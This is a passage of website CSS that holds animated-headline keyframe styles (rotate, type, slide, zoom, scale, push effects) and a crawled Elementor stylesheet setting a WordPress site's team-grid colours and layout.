    opacity: 1;
  }
  65% {
    opacity: 0;
  }
  100% {
    -webkit-transform: rotateX(180deg);
    opacity: 0;
  }
}
@-moz-keyframes cd-rotate-1-out {
  0% {
    -moz-transform: rotateX(0deg);
    opacity: 1;
  }
  35% {
    -moz-transform: rotateX(-40deg);
    opacity: 1;
  }
  65% {
    opacity: 0;
  }
  100% {
    -moz-transform: rotateX(180deg);
    opacity: 0;
  }
}
@keyframes cd-rotate-1-out {
  0% {
    -webkit-transform: rotateX(0deg);
    -moz-transform: rotateX(0deg);
    -ms-transform: rotateX(0deg);
    -o-transform: rotateX(0deg);
    transform: rotateX(0deg);
    opacity: 1;
  }
  35% {
    -webkit-transform: rotateX(-40deg);
    -moz-transform: rotateX(-40deg);
    -ms-transform: rotateX(-40deg);
    -o-transform: rotateX(-40deg);
    transform: rotateX(-40deg);
    opacity: 1;
  }
  65% {
    opacity: 0;
  }
  100% {
    -webkit-transform: rotateX(180deg);
    -moz-transform: rotateX(180deg);
    -ms-transform: rotateX(180deg);
    -o-transform: rotateX(180deg);
    transform: rotateX(180deg);
    opacity: 0;
  }
}
/* -------------------------------- 

xtype 

-------------------------------- */
.cd-headline.type .cd-words-wrapper {
  vertical-align: top;
  overflow: hidden;
}
.cd-headline.type .cd-words-wrapper::after {
  /* vertical bar */

  content: '';
  position: absolute;
  right: 0;
  top: 50%;
  bottom: auto;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  height: 90%;
  width: 1px;
  background-color: #aebcb9;
}
.nicescroll-rails {
  z-index: 999 !important;
}
.cd-headline.type .cd-words-wrapper.waiting::after {
  -webkit-animation: cd-pulse 1s infinite;
  -moz-animation: cd-pulse 1s infinite;
  animation: cd-pulse 1s infinite;
}
.cd-headline.type .cd-words-wrapper.selected {
  background-color: #aebcb9;
}
.cd-headline.type .cd-words-wrapper.selected::after {
  visibility: hidden;
}
.cd-headline.type .cd-words-wrapper.selected p {
  color: #0d0d0d;
}
.cd-headline.type p {
  visibility: hidden;
}
.cd-headline.type p.is-visible {
  visibility: visible;
}
.cd-headline.type i {
  position: absolute;
  visibility: hidden;
}
.cd-headline.type i.in {
  position: relative;
  visibility: visible;
}
@-webkit-keyframes cd-pulse {
  0% {
    -webkit-transform: translateY(-50%) scale(1);
    opacity: 1;
  }
  40% {
    -webkit-transform: translateY(-50%) scale(0.9);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateY(-50%) scale(0);
    opacity: 0;
  }
}
@-moz-keyframes cd-pulse {
  0% {
    -moz-transform: translateY(-50%) scale(1);
    opacity: 1;
  }
  40% {
    -moz-transform: translateY(-50%) scale(0.9);
    opacity: 0;
  }
  100% {
    -moz-transform: translateY(-50%) scale(0);
    opacity: 0;
  }
}
@keyframes cd-pulse {
  0% {
    -webkit-transform: translateY(-50%) scale(1);
    -moz-transform: translateY(-50%) scale(1);
    -ms-transform: translateY(-50%) scale(1);
    -o-transform: translateY(-50%) scale(1);
    transform: translateY(-50%) scale(1);
    opacity: 1;
  }
  40% {
    -webkit-transform: translateY(-50%) scale(0.9);
    -moz-transform: translateY(-50%) scale(0.9);
    -ms-transform: translateY(-50%) scale(0.9);
    -o-transform: translateY(-50%) scale(0.9);
    transform: translateY(-50%) scale(0.9);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateY(-50%) scale(0);
    -moz-transform: translateY(-50%) scale(0);
    -ms-transform: translateY(-50%) scale(0);
    -o-transform: translateY(-50%) scale(0);
    transform: translateY(-50%) scale(0);
    opacity: 0;
  }
}
/* -------------------------------- 

xrotate-2 

-------------------------------- */
.cd-headline.rotate-2 .cd-words-wrapper {
  -webkit-perspective: 300px;
  -moz-perspective: 300px;
  perspective: 300px;
}
.cd-headline.rotate-2 i,
.cd-headline.rotate-2 em {
  display: inline-block;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.cd-headline.rotate-2 b {
  opacity: 0;
}
.cd-headline.rotate-2 i {
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: translateZ(-20px) rotateX(90deg);
  -moz-transform: translateZ(-20px) rotateX(90deg);
  -ms-transform: translateZ(-20px) rotateX(90deg);
  -o-transform: translateZ(-20px) rotateX(90deg);
  transform: translateZ(-20px) rotateX(90deg);
  opacity: 0;
}
.is-visible .cd-headline.rotate-2 i {
  opacity: 1;
}
.cd-headline.rotate-2 i.in {
  -webkit-animation: cd-rotate-2-in 0.4s forwards;
  -moz-animation: cd-rotate-2-in 0.4s forwards;
  animation: cd-rotate-2-in 0.4s forwards;
}
.cd-headline.rotate-2 i.out {
  -webkit-animation: cd-rotate-2-out 0.4s forwards;
  -moz-animation: cd-rotate-2-out 0.4s forwards;
  animation: cd-rotate-2-out 0.4s forwards;
}
.cd-headline.rotate-2 em {
  -webkit-transform: translateZ(20px);
  -moz-transform: translateZ(20px);
  -ms-transform: translateZ(20px);
  -o-transform: translateZ(20px);
  transform: translateZ(20px);
}
.no-csstransitions .cd-headline.rotate-2 i {
  -webkit-transform: rotateX(0deg);
  -moz-transform: rotateX(0deg);
  -ms-transform: rotateX(0deg);
  -o-transform: rotateX(0deg);
  transform: rotateX(0deg);
  opacity: 0;
}
.no-csstransitions .cd-headline.rotate-2 i em {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.no-csstransitions .cd-headline.rotate-2 .is-visible i {
  opacity: 1;
}
@-webkit-keyframes cd-rotate-2-in {
  0% {
    opacity: 0;
    -webkit-transform: translateZ(-20px) rotateX(90deg);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateZ(-20px) rotateX(-10deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateZ(-20px) rotateX(0deg);
  }
}
@-moz-keyframes cd-rotate-2-in {
  0% {
    opacity: 0;
    -moz-transform: translateZ(-20px) rotateX(90deg);
  }
  60% {
    opacity: 1;
    -moz-transform: translateZ(-20px) rotateX(-10deg);
  }
  100% {
    opacity: 1;
    -moz-transform: translateZ(-20px) rotateX(0deg);
  }
}
@keyframes cd-rotate-2-in {
  0% {
    opacity: 0;
    -webkit-transform: translateZ(-20px) rotateX(90deg);
    -moz-transform: translateZ(-20px) rotateX(90deg);
    -ms-transform: translateZ(-20px) rotateX(90deg);
    -o-transform: translateZ(-20px) rotateX(90deg);
    transform: translateZ(-20px) rotateX(90deg);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateZ(-20px) rotateX(-10deg);
    -moz-transform: translateZ(-20px) rotateX(-10deg);
    -ms-transform: translateZ(-20px) rotateX(-10deg);
    -o-transform: translateZ(-20px) rotateX(-10deg);
    transform: translateZ(-20px) rotateX(-10deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateZ(-20px) rotateX(0deg);
    -moz-transform: translateZ(-20px) rotateX(0deg);
    -ms-transform: translateZ(-20px) rotateX(0deg);
    -o-transform: translateZ(-20px) rotateX(0deg);
    transform: translateZ(-20px) rotateX(0deg);
  }
}
@-webkit-keyframes cd-rotate-2-out {
  0% {
    opacity: 1;
    -webkit-transform: translateZ(-20px) rotateX(0);
  }
  60% {
    opacity: 0;
    -webkit-transform: translateZ(-20px) rotateX(-100deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateZ(-20px) rotateX(-90deg);
  }
}
@-moz-keyframes cd-rotate-2-out {
  0% {
    opacity: 1;
    -moz-transform: translateZ(-20px) rotateX(0);
  }
  60% {
    opacity: 0;
    -moz-transform: translateZ(-20px) rotateX(-100deg);
  }
  100% {
    opacity: 0;
    -moz-transform: translateZ(-20px) rotateX(-90deg);
  }
}
@keyframes cd-rotate-2-out {
  0% {
    opacity: 1;
    -webkit-transform: translateZ(-20px) rotateX(0);
    -moz-transform: translateZ(-20px) rotateX(0);
    -ms-transform: translateZ(-20px) rotateX(0);
    -o-transform: translateZ(-20px) rotateX(0);
    transform: translateZ(-20px) rotateX(0);
  }
  60% {
    opacity: 0;
    -webkit-transform: translateZ(-20px) rotateX(-100deg);
    -moz-transform: translateZ(-20px) rotateX(-100deg);
    -ms-transform: translateZ(-20px) rotateX(-100deg);
    -o-transform: translateZ(-20px) rotateX(-100deg);
    transform: translateZ(-20px) rotateX(-100deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateZ(-20px) rotateX(-90deg);
    -moz-transform: translateZ(-20px) rotateX(-90deg);
    -ms-transform: translateZ(-20px) rotateX(-90deg);
    -o-transform: translateZ(-20px) rotateX(-90deg);
    transform: translateZ(-20px) rotateX(-90deg);
  }
}
/* -------------------------------- 

xloading-bar 

-------------------------------- */
.cd-headline.loading-bar span {
  display: inline-block;
  padding: .2em 0;
}
.cd-headline.loading-bar .cd-words-wrapper {
  overflow: hidden;
  vertical-align: top;
}
.cd-headline.loading-bar .cd-words-wrapper::after {
  /* loading bar */

  content: '';
  position: absolute;
  left: 0;
  bottom: 0;
  height: 3px;
  width: 0;
  background: #0096a7;
  z-index: 2;
  -webkit-transition: width 0.3s -0.1s;
  -moz-transition: width 0.3s -0.1s;
  transition: width 0.3s -0.1s;
}
.cd-headline.loading-bar .cd-words-wrapper.is-loading::after {
  width: 100%;
  -webkit-transition: width 3s;
  -moz-transition: width 3s;
  transition: width 3s;
}
.cd-headline.loading-bar p {
  top: .2em;
  opacity: 0;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
.cd-headline.loading-bar p.is-visible {
  opacity: 1;
  top: 0;
}
/* -------------------------------- 

xslide 

-------------------------------- */
.cd-headline.slide span {
  display: inline-block;
  padding: .2em 0;
}
.cd-headline.slide .cd-words-wrapper {
  overflow: hidden;
  vertical-align: top;
}
.cd-headline.slide p {
  opacity: 0;
  top: .2em;
}
.cd-headline.slide p.is-visible {
  top: 0;
  opacity: 1;
  -webkit-animation: slide-in 0.6s;
  -moz-animation: slide-in 0.6s;
  animation: slide-in 0.6s;
}
.cd-headline.slide p.is-hidden {
  -webkit-animation: slide-out 0.6s;
  -moz-animation: slide-out 0.6s;
  animation: slide-out 0.6s;
}
@-webkit-keyframes slide-in {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateY(20%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}
@-moz-keyframes slide-in {
  0% {
    opacity: 0;
    -moz-transform: translateY(-100%);
  }
  60% {
    opacity: 1;
    -moz-transform: translateY(20%);
  }
  100% {
    opacity: 1;
    -moz-transform: translateY(0);
  }
}
@keyframes slide-in {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateY(20%);
    -moz-transform: translateY(20%);
    -ms-transform: translateY(20%);
    -o-transform: translateY(20%);
    transform: translateY(20%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}
@-webkit-keyframes slide-out {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
  60% {
    opacity: 0;
    -webkit-transform: translateY(120%);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(100%);
  }
}
@-moz-keyframes slide-out {
  0% {
    opacity: 1;
    -moz-transform: translateY(0);
  }
  60% {
    opacity: 0;
    -moz-transform: translateY(120%);
  }
  100% {
    opacity: 0;
    -moz-transform: translateY(100%);
  }
}
@keyframes slide-out {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  60% {
    opacity: 0;
    -webkit-transform: translateY(120%);
    -moz-transform: translateY(120%);
    -ms-transform: translateY(120%);
    -o-transform: translateY(120%);
    transform: translateY(120%);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%);
  }
}
/* -------------------------------- 

xclip 

-------------------------------- */
.cd-headline.clip span {
  display: inline-block;
  padding: .2em 0;
}
.cd-headline.clip .cd-words-wrapper {
  overflow: hidden;
  vertical-align: top;
}
.cd-headline.clip .cd-words-wrapper::after {
  /* line */

  content: '';
  position: absolute;
  top: 0;
  right: 0;
  width: 2px;
  height: 100%;
  background-color: #aebcb9;
}
.cd-headline.clip p {
  opacity: 0;
  margin-bottom: 0;
}
.cd-headline.clip p.is-visible {
  opacity: 1;
}
/* -------------------------------- 

xzoom 

-------------------------------- */
.cd-headline.zoom .cd-words-wrapper {
  -webkit-perspective: 300px;
  -moz-perspective: 300px;
  perspective: 300px;
}
.cd-headline.zoom p {
  opacity: 0;
}
.cd-headline.zoom p.is-visible {
  opacity: 1;
  -webkit-animation: zoom-in 0.8s;
  -moz-animation: zoom-in 0.8s;
  animation: zoom-in 0.8s;
}
.cd-headline.zoom p.is-hidden {
  -webkit-animation: zoom-out 0.8s;
  -moz-animation: zoom-out 0.8s;
  animation: zoom-out 0.8s;
}
#rs-newsletter-subscribe .newsletter-title {
  color: #ffffff;
  margin-bottom: 0px;
  font-size: 36px;
}
#rs-newsletter-subscribe .text-right {
  position: relative;
  text-align: left !important;
}
#rs-newsletter-subscribe .text-right input[type="email"] {
  margin-bottom: 0px;
  max-width: 390px;
  padding-top: 19px;
  padding-bottom: 19px;
  border-radius: 5px;
}
#rs-newsletter-subscribe .text-right input[type="submit"] {
  position: absolute;
  z-index: 2;
  right: 15px;
  top: 50%;
  transform: translateY(-50%);
  font-size: 16px;
  font-weight: 600;
  height: 60px;
  border-radius: 5px;
  background: #032e42;
  transition: all 0.3s ease 0s;
}
#rs-newsletter-subscribe .row {
  align-items: center;
}
@-webkit-keyframes zoom-in {
  0% {
    opacity: 0;
    -webkit-transform: translateZ(100px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateZ(0);
  }
}
@-moz-keyframes zoom-in {
  0% {
    opacity: 0;
    -moz-transform: translateZ(100px);
  }
  100% {
    opacity: 1;
    -moz-transform: translateZ(0);
  }
}
@keyframes zoom-in {
  0% {
    opacity: 0;
    -webkit-transform: translateZ(100px);
    -moz-transform: translateZ(100px);
    -ms-transform: translateZ(100px);
    -o-transform: translateZ(100px);
    transform: translateZ(100px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateZ(0);
    -moz-transform: translateZ(0);
    -ms-transform: translateZ(0);
    -o-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-webkit-keyframes zoom-out {
  0% {
    opacity: 1;
    -webkit-transform: translateZ(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateZ(-100px);
  }
}
@-moz-keyframes zoom-out {
  0% {
    opacity: 1;
    -moz-transform: translateZ(0);
  }
  100% {
    opacity: 0;
    -moz-transform: translateZ(-100px);
  }
}
@keyframes zoom-out {
  0% {
    opacity: 1;
    -webkit-transform: translateZ(0);
    -moz-transform: translateZ(0);
    -ms-transform: translateZ(0);
    -o-transform: translateZ(0);
    transform: translateZ(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateZ(-100px);
    -moz-transform: translateZ(-100px);
    -ms-transform: translateZ(-100px);
    -o-transform: translateZ(-100px);
    transform: translateZ(-100px);
  }
}
/* -------------------------------- 

xrotate-3 

-------------------------------- */
.cd-headline.rotate-3 .cd-words-wrapper {
  -webkit-perspective: 300px;
  -moz-perspective: 300px;
  perspective: 300px;
}
.cd-headline.rotate-3 p {
  opacity: 0;
}
.cd-headline.rotate-3 i {
  display: inline-block;
  -webkit-transform: rotateY(180deg);
  -moz-transform: rotateY(180deg);
  -ms-transform: rotateY(180deg);
  -o-transform: rotateY(180deg);
  transform: rotateY(180deg);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.is-visible .cd-headline.rotate-3 i {
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg);
}
.cd-headline.rotate-3 i.in {
  -webkit-animation: cd-rotate-3-in 0.6s forwards;
  -moz-animation: cd-rotate-3-in 0.6s forwards;
  animation: cd-rotate-3-in 0.6s forwards;
}
.cd-headline.rotate-3 i.out {
  -webkit-animation: cd-rotate-3-out 0.6s forwards;
  -moz-animation: cd-rotate-3-out 0.6s forwards;
  animation: cd-rotate-3-out 0.6s forwards;
}
.no-csstransitions .cd-headline.rotate-3 i {
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg);
  opacity: 0;
}
.no-csstransitions .cd-headline.rotate-3 .is-visible i {
  opacity: 1;
}
@-webkit-keyframes cd-rotate-3-in {
  0% {
    -webkit-transform: rotateY(180deg);
  }
  100% {
    -webkit-transform: rotateY(0deg);
  }
}
@-moz-keyframes cd-rotate-3-in {
  0% {
    -moz-transform: rotateY(180deg);
  }
  100% {
    -moz-transform: rotateY(0deg);
  }
}
@keyframes cd-rotate-3-in {
  0% {
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    transform: rotateY(180deg);
  }
  100% {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg);
  }
}
@-webkit-keyframes cd-rotate-3-out {
  0% {
    -webkit-transform: rotateY(0);
  }
  100% {
    -webkit-transform: rotateY(-180deg);
  }
}
@-moz-keyframes cd-rotate-3-out {
  0% {
    -moz-transform: rotateY(0);
  }
  100% {
    -moz-transform: rotateY(-180deg);
  }
}
@keyframes cd-rotate-3-out {
  0% {
    -webkit-transform: rotateY(0);
    -moz-transform: rotateY(0);
    -ms-transform: rotateY(0);
    -o-transform: rotateY(0);
    transform: rotateY(0);
  }
  100% {
    -webkit-transform: rotateY(-180deg);
    -moz-transform: rotateY(-180deg);
    -ms-transform: rotateY(-180deg);
    -o-transform: rotateY(-180deg);
    transform: rotateY(-180deg);
  }
}
/* -------------------------------- 

xscale 

-------------------------------- */
.cd-headline.scale p {
  opacity: 0;
}
.cd-headline.scale i {
  display: inline-block;
  opacity: 0;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}
.is-visible .cd-headline.scale i {
  opacity: 1;
}
.cd-headline.scale i.in {
  -webkit-animation: scale-up 0.6s forwards;
  -moz-animation: scale-up 0.6s forwards;
  animation: scale-up 0.6s forwards;
}
.cd-headline.scale i.out {
  -webkit-animation: scale-down 0.6s forwards;
  -moz-animation: scale-down 0.6s forwards;
  animation: scale-down 0.6s forwards;
}
.no-csstransitions .cd-headline.scale i {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 0;
}
.no-csstransitions .cd-headline.scale .is-visible i {
  opacity: 1;
}
@-webkit-keyframes scale-up {
  0% {
    -webkit-transform: scale(0);
    opacity: 0;
  }
  60% {
    -webkit-transform: scale(1.2);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1);
    opacity: 1;
  }
}
@-moz-keyframes scale-up {
  0% {
    -moz-transform: scale(0);
    opacity: 0;
  }
  60% {
    -moz-transform: scale(1.2);
    opacity: 1;
  }
  100% {
    -moz-transform: scale(1);
    opacity: 1;
  }
}
@keyframes scale-up {
  0% {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    opacity: 0;
  }
  60% {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
}
@-webkit-keyframes scale-down {
  0% {
    -webkit-transform: scale(1);
    opacity: 1;
  }
  60% {
    -webkit-transform: scale(0);
    opacity: 0;
  }
}
@-moz-keyframes scale-down {
  0% {
    -moz-transform: scale(1);
    opacity: 1;
  }
  60% {
    -moz-transform: scale(0);
    opacity: 0;
  }
}
@keyframes scale-down {
  0% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
  60% {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    opacity: 0;
  }
}
/* -------------------------------- 

xpush 

-------------------------------- */
.cd-headline.push p {
  opacity: 0;
}
.cd-headline.push p.is-visible {
  opacity: 1;
  -webkit-animation: push-in 0.6s;
  -moz-animation: push-in 0.6s;
  animation: push-in 0.6s;
}
.cd-headline.push p.is-hidden {
  -webkit-animation: push-out 0.6s;
  -moz-animation: push-out 0.6s;
  animation: push-out 0.6s;
}
@-webkit-keyframes push-in {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100%);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateX(10%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
}
@-moz-keyframes push-in {
  0% {
    opacity: 0;
    -moz-transform: translateX(-100%);
  }
  60% {
    opacity: 1;
    -moz-transform: translateX(10%);
  }
  100% {
    opacity: 1;
    -moz-transform: translateX(0);
  }
}
@keyframes push-in {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateX(10%);
    -moz-transform: translateX(10%);
    -ms-transform: translateX(10%);
    -o-transform: translateX(10%);
    transform: translateX(10%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
}
@-webkit-keyframes push-out {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
  60% {
    opacity: 0;
    -webkit-transform: translateX(110%);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(100%);
  }
}
@-moz-keyframes push-out {
  0% {
    opacity: 1;
    -moz-transform: translateX(0);
  }
  60% {
    opacity: 0;
    -moz-transform: translateX(110%);
  }
  100% {
    opacity: 0;
    -moz-transform: translateX(100%);
  }
}
@keyframes push-out {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
  60% {
    opacity: 0;
    -webkit-transform: translateX(110%);
    -moz-transform: translateX(110%);
    -ms-transform: translateX(110%);
    -o-transform: translateX(110%);
    transform: translateX(110%);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%);
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.1i1w.com/wp-content/uploads/elementor/css/post-20590.css?ver=1741643602
body_size: 649
content:
.elementor-20590 .elementor-element.elementor-element-48bf94f:not(.elementor-motion-effects-element-type-background), .elementor-20590 .elementor-element.elementor-element-48bf94f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.1i1w.com/wp-content/uploads/2021/09/inner5.jpg");background-repeat:no-repeat;background-size:cover;}.elementor-20590 .elementor-element.elementor-element-48bf94f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:250px 10px 175px 10px;}.elementor-20590 .elementor-element.elementor-element-48bf94f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-20590 .elementor-element.elementor-element-1c75b33 .prelements-heading .title-inner .title{font-size:42px;color:#FFFFFF;}.elementor-20590 .elementor-element.elementor-element-1c75b33 .prelements-heading .title-inner .sub-text{font-size:18px;font-weight:500;text-transform:none;line-height:30px;color:#FFFFFF;}.elementor-20590 .elementor-element.elementor-element-1c75b33 .prelements-heading .title-inner .title span{font-size:120px;}.elementor-20590 .elementor-element.elementor-element-27aa8cc{padding:100px 10px 190px 10px;}.elementor-widget-rsteam .team-grid-style7 .team-item .team-name, .elementor-widget-rsteam .team-grid-style5 .team-inner-wrap .team-content .member-desc .team-name a, .elementor-widget-rsteam .team-grid-style4 .team-item .team-content .team-name a, .elementor-widget-rsteam .team-grid-style2 .team-item-wrap .team-img .team-content .team-name a, .elementor-widget-rsteam .team-grid-style6 .team-item .team-content h3.team-name a, .elementor-widget-rsteam .team-grid-style1 .team-item .team-content h3.team-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-rsteam .team-content span.team-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-20590 .elementor-element.elementor-element-dd78339 .team-content{background-color:#FA03687A;padding:25px 30px 0px 30px;}.elementor-20590 .elementor-element.elementor-element-dd78339 .team-item .team-content{text-align:left;}.elementor-20590 .elementor-element.elementor-element-dd78339 .rs-team-grid.team-grid-style1 .team-item, .elementor-20590 .elementor-element.elementor-element-dd78339 .team-content{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);}.elementor-20590 .elementor-element.elementor-element-dd78339 .team-grid-style7 .team-item .team-name a{color:#FFFFFF;}.elementor-20590 .elementor-element.elementor-element-dd78339 .team-grid-style1 .team-item .team-content h3.team-name a{color:#FFFFFF;}.elementor-20590 .elementor-element.elementor-element-dd78339 .team-grid-style6 .team-item .team-content h3.team-name a{color:#FFFFFF;}.elementor-20590 .elementor-element.elementor-element-dd78339 .team-grid-style2 .team-item-wrap .team-img .team-content .team-name a{color:#FFFFFF;}.elementor-20590 .elementor-element.elementor-element-dd78339 .team-grid-style3 .team-item .team-content .team-name a{color:#FFFFFF;}.elementor-20590 .elementor-element.elementor-element-dd78339 .team-grid-style4 .team-item .team-content .team-name a{color:#FFFFFF;}.elementor-20590 .elementor-element.elementor-element-dd78339 .team-grid-style5 .team-inner-wrap .team-content .member-desc .team-name a{color:#FFFFFF;}.elementor-20590 .elementor-element.elementor-element-dd78339 .team-grid-style7 .team-item .team-name a:hover{color:#FF0066;}.elementor-20590 .elementor-element.elementor-element-dd78339 .team-grid-style1 .team-item .team-content h3.team-name a:hover{color:#FF0066;}.elementor-20590 .elementor-element.elementor-element-dd78339 .team-grid-style6 .team-item .team-content h3.team-name a:hover{color:#FF0066;}.elementor-20590 .elementor-element.elementor-element-dd78339 .team-grid-style2 .team-item-wrap .team-img .team-content .team-name a:hover{color:#FF0066;}.elementor-20590 .elementor-element.elementor-element-dd78339 .team-grid-style3 .team-item .team-content .team-name a:hover{color:#FF0066;}.elementor-20590 .elementor-element.elementor-element-dd78339 .team-grid-style4 .team-item .team-content .team-name a:hover{color:#FF0066;}.elementor-20590 .elementor-element.elementor-element-dd78339 .team-grid-style5 .team-inner-wrap:hover .team-content .member-desc .team-name a{color:#FF0066;}.elementor-20590 .elementor-element.elementor-element-dd78339 .team-grid-style7 .team-item .team-name, .elementor-20590 .elementor-element.elementor-element-dd78339 .team-grid-style5 .team-inner-wrap .team-content .member-desc .team-name a, .elementor-20590 .elementor-element.elementor-element-dd78339 .team-grid-style4 .team-item .team-content .team-name a, .elementor-20590 .elementor-element.elementor-element-dd78339 .team-grid-style2 .team-item-wrap .team-img .team-content .team-name a, .elementor-20590 .elementor-element.elementor-element-dd78339 .team-grid-style6 .team-item .team-content h3.team-name a, .elementor-20590 .elementor-element.elementor-element-dd78339 .team-grid-style1 .team-item .team-content h3.team-name a{text-transform:capitalize;}.elementor-20590 .elementor-element.elementor-element-dd78339 .team-content .team-title{color:#FFFFFF;}.elementor-20590 .elementor-element.elementor-element-dd78339 .team-grid-style4 .team-item .team-content .team-title{color:#FFFFFF;}.elementor-20590 .elementor-element.elementor-element-dd78339 .social-icons1 a i{font-size:15px;color:#FFFFFF;background:#FFFFFF;}.elementor-20590 .elementor-element.elementor-element-dd78339 .team-social a i{font-size:15px;color:#FFFFFF;background:#FFFFFF;}.elementor-20590 .elementor-element.elementor-element-dd78339 .team-grid-style6 .team-item .social-icons a i{font-size:15px;color:#FFFFFF;background:#FFFFFF;}.elementor-20590 .elementor-element.elementor-element-dd78339 .team-item .team-content .social-icons a{color:#FFFFFF;}.elementor-20590 .elementor-element.elementor-element-dd78339 .team-grid-style4 .team-item .team-content .social-icons a i{color:#FFFFFF;background:#FFFFFF;}.elementor-20590 .elementor-element.elementor-element-dd78339 .team-grid-style5 .team-inner-wrap .team-content .social-icons a i{color:#FFFFFF;background:#FFFFFF;}.elementor-20590 .elementor-element.elementor-element-dd78339 .team-item .team-content .social-icons a i:hover{color:#FF0066;}.elementor-20590 .elementor-element.elementor-element-dd78339 .social-icons1 a i:hover{color:#FF0066;background:#FA0368;}.elementor-20590 .elementor-element.elementor-element-dd78339 .team-social a i:hover{color:#FF0066;background:#FA0368;}.elementor-20590 .elementor-element.elementor-element-dd78339 .team-grid-style4 .team-item .team-content .social-icons a:hover 